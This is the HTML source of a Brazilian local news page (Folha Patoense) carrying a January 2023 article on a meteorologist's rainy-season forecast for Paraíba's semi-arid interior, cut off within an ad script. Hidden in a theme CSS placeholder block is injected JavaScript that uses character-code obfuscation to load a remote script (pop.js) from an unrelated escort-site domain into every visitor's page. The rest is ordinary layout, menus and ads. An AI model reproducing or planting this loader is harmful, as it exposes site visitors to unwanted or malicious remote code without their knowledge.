    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/gerais/",
                    "name": "Gerais"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/",
                    "name": "Quadra chuvosa do Sertão e Cariri paraibanos terá chuvas favoráveis para encher..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-301689 single-format-standard wp-theme-Newsmag quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                terça-feira, janeiro 20, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-301689" class="post-301689 post type-post status-publish format-standard has-post-thumbnail hentry category-gerais" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Gerais" class="entry-crumb" href="https://www.folhapatoense.com/category/gerais/">Gerais</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Quadra chuvosa do Sertão e Cariri paraibanos terá chuvas favoráveis para encher...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Quadra chuvosa do Sertão e Cariri paraibanos terá chuvas favoráveis para encher pequenos reservatórios e para agricultura, prevê Rodrigo Cézar</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-25T20:33:11-03:00" >25/01/2023 ... 20:33h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F01%2F25%2Fquadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Quadra+chuvosa+do+Sert%C3%A3o+e+Cariri+paraibanos+ter%C3%A1+chuvas+favor%C3%A1veis+para+encher+pequenos+reservat%C3%B3rios+e+para+agricultura%2C+prev%C3%AA+Rodrigo+C%C3%A9zar %0A%0A https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><figure><a href="https://www.folhapatoense.com/wp-content/uploads/2020/04/Chuva-em-Patos.jpg" data-caption="Patos (Foto: arquivo Folha Patoense)"><img width="681" height="378" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2020/04/Chuva-em-Patos-681x378.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2020/04/Chuva-em-Patos-681x378.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2020/04/Chuva-em-Patos.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="Chuva em Patos"/></a><figcaption class="wp-caption-text">Patos (Foto: arquivo Folha Patoense)</figcaption></figure></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">A previsão do físico, meteorologista e mestre em Meteorologia Rodrigo Cézar Limeira é de um 2023 favorável para enchimento de pequenos reservatórios, formação de boas pastagens e de boa colheita das lavouras, principalmente de feijão, embora em muitos locais os agricultores possam colher o milho também.</p>
<p style="text-align: justify;">As condições do Oceano Atlântico Sul na altura da costa leste do Nordeste estão evoluindo favoravelmente, assim como a manutenção do fenômeno La Niña até pelo menos o final de março, o estudioso ainda monitora as condições do Oceano Atlântico Norte, que ainda na fase negativa da Oscilação Multidecadal do Atlântico, poderá colaborar para um período chuvoso favorável para grande parte do setor rural do semiárido da Paraíba em 2023, pontua o estudioso do clima e de várias áreas da Física.</p>
<p style="text-align: justify;">No Nordeste, grande parte da região deverá registrar chuvas variando de normais a acima da média em fevereiro. No setor norte do Nordeste, do qual faz parte o semiárido dos Estados da Paraíba, Rio Grande do Norte, Pernambuco, Ceará, extremo norte da Bahia, Alagoas e porção central do Piauí, a quadra chuvosa é de fevereiro a maio.</p>
<p style="text-align: justify;"><a href="https://cienciaemfoco.com/noticias/p2_articleid/1952#.Y9G4fP8dAT0.whatsapp"><strong>Ciência em Foco</strong></a></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
